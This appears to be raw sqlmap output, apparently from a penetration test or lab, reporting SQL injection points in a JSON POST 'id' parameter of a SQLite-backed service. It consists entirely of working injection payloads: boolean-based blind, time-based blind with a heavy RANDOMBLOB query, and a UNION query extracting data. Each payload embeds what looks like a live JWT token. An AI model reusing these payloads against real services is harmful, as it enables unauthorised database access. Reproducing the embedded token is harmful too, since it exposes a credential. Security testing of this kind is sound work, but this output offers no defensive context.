 sqlmap identified the following injection point(s) with a total of 194 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaHlrZW4iLCJl
eHAiOjE3MTIyMTA0NTJ9._XE-0PranM-eoZnItVIVJfNwntWTTqi9TTIyOVFsLMQ"}],"data":[{"id":"1 AND 9002=9002"}]}
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaHlrZW4iLCJl
eHAiOjE3MTIyMTA0NTJ9._XE-0PranM-eoZnItVIVJfNwntWTTqi9TTIyOVFsLMQ"}],"data":[{"id":"1 AND 8804=LIKE(CHAR(65,66,67,68,
69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaHlrZW4iLCJl
eHAiOjE3MTIyMTA0NTJ9._XE-0PranM-eoZnItVIVJfNwntWTTqi9TTIyOVFsLMQ"}],"data":[{"id":"-9557 UNION ALL SELECT CHAR(113,1
22,98,107,113)||CHAR(72,84,72,107,114,66,121,118,65,72,108,109,90,119,117,103,87,69,118,104,113,82,97,84,105,100,74,
121,113,119,79,114,108,68,112,88,106,81,112,113)||CHAR(113,106,98,122,113)-- CaaE"}]}
---